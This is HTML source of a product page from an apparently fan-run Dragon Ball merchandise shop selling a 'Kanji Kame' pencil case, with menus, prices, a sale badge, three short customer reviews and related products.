<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/">Dragon Ball Accessories</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/">Dragon Ball Pencil Cases</a><span class="breadcrumb-separator"> / </span>Dragon Ball Pencil Cases &#8211;  Kanji Kame DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8749" class="mainproduct product type-product post-8749 status-publish first instock product_cat-dragon-ball-dbz-pencil-cases product_tag-kanji-kame has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg" data-thumb-alt="Dragon ball kit  Kanji Kamé Default Title Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg" class="wp-post-image" alt="Dragon ball kit  Kanji Kamé Default Title Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Pencil Cases - Kanji Kame DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-pencil-cases-ancestral-warrior-dbz-store/" 
                       aria-label="Dragon Ball Pencil Cases -  Ancestral Warrior DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1510382586_1c9697af-d742-4b3c-afe0-c3ed57b30563-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Kit&lt;/br&gt; Ancestral Warrior Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Pencil Cases -  Ancestral Warrior DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.90</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-pencil-cases-crystal-ball-dbz-store/" 
                       aria-label="Dragon Ball Pencil Cases -  Crystal ball DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302687-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon ball kit &lt;/br&gt; Crystal ball Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Pencil Cases -  Crystal ball DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.90</span></del> <span class="screen-reader-text">Original price was: &#036;25.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>21.00</span></ins><span class="screen-reader-text">Current price is: &#036;21.00.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball Pencil Cases &#8211;  Kanji Kame DBZ store</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;23.00.</span></p>
<span class="sale-item product-label type-bubble">-11%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69746d0294ffd">Dragon Ball Pencil Cases -  Kanji Kame DBZ store quantity</label>
	<input
		type="number"
				id="quantity_69746d0294ffd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8749" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon ball kit &lt;/br&gt; Kanji Kamé Default Title Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Pencil Cases &#8211;  Kanji Kame DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.90</span></del> <span class="screen-reader-text">Original price was: &#036;25.90.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>23.00</span></ins><span class="screen-reader-text">Current price is: &#036;23.00.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span style = "color: # 666666;"> Embody the varsity of Kame Sennin via this Dragon Ball Equipment representing Kanji Kame, that means &#8220;Turtle&#8221;. Turn into a fantastic fighter like Goku too! </span> </h2>
<ul> </ul>
<ul>
<li> <span style = "color: # 666666;"> 3D digital flocking, authentic design devoted to the saga </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <strong> <span style = "text-decoration: underline;"> Giant capability </span> </strong>: two giant storage compartments </span> </li>
</ul>
<ul>
<li> <strong> <span style = "color: # 666666;"> Zipper </span></strong></li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <span style = "text-decoration: underline;"> Materials </ span>: artificial leather-based </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <span style = "text-decoration: underline;"> Dimensions </ span> <span> </span>: 20 x 9 x 6.5 cm </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <strong> FREE STANDARD DELIVERY </strong> </span></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Pencil Cases &#8211;  Kanji Kame DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-11248">

	<div id="comment-11248" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Richard </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-01T17:00:00+07:00">December 1, 2020</time>
	</p>

	<div class="description"><p>They are great, good quality and i recieved them by mail sooner than expected</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-11249">

	<div id="comment-11249" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aadarsh </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-20T06:00:00+07:00">December 20, 2020</time>
	</p>

	<div class="description"><p>Looks just like in the picture and came faster than expected</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-58564">

	<div id="comment-58564" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Hayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T10:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Good service.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8749' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST27859</span></span>

	
	<span class="posted_in">Category: <a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" rel="tag">Dragon Ball Pencil Cases</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/kanji-kame/" rel="tag">"Kanji" Kame ""</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9255 status-publish first instock product_cat-dragon-ball-shorts product_tag-kanji-kame has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-shorts-kanji-kame-dbz-store/" title="Dragon Ball Shorts &#8211; Kanji Kamé DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Swim Shorts&lt;/br&gt; Kanji Kamé Royal Blue / M Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1-768x769.png 768w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1-441x442.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1-600x601.png 600w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/short-1.png 791w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-shorts-kanji-kame-dbz-store/" aria-label="Dragon Ball Shorts &#8211; Kanji Kamé DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Shorts &#8211; Kanji Kamé DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9701 status-publish instock product_cat-dragon-ball-dbz-keychains product_tag-kanji-kame has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-keychains-kanji-kame-dbz-store/" title="Dragon Ball Keychains &#8211;  Kanji Kame DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1369339876-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Keychain&lt;/br&gt; Kanji Kamé Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-keychains-kanji-kame-dbz-store/" aria-label="Dragon Ball Keychains &#8211;  Kanji Kame DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Keychains &#8211;  Kanji Kame DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9030 status-publish instock product_cat-dragon-ball-socks product_tag-kanji-kame has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-socks-kanji-kame-dbz-store/" title="Dragon Ball Socks &#8211;  Kanji &#8220;Kame&#8221; DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477911-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Socks&lt;/br&gt; Kanji &quot;Kame&quot; Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-socks-kanji-kame-dbz-store/" aria-label="Dragon Ball Socks &#8211;  Kanji &#8220;Kame&#8221; DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Socks &#8211;  Kanji &#8220;Kame&#8221; DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8963 status-publish last instock product_cat-dragon-ball-dbz-shoes product_tag-kanji-kame has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-shoes-magic-stick-kame-converse-dbz-store/" title="Dragon Ball Shoes &#8211; Magic Stick &#8220;Kame&#8221; Converse DBZ Store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-8%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-614084845-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Shoes &lt;/br&gt; Magic Stick &quot;Kame&quot; 37 Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-shoes-magic-stick-kame-converse-dbz-store/" aria-label="Dragon Ball Shoes &#8211; Magic Stick &#8220;Kame&#8221; Converse DBZ Store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Shoes &#8211; Magic Stick &#8220;Kame&#8221; Converse DBZ Store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;64.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;59.99.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

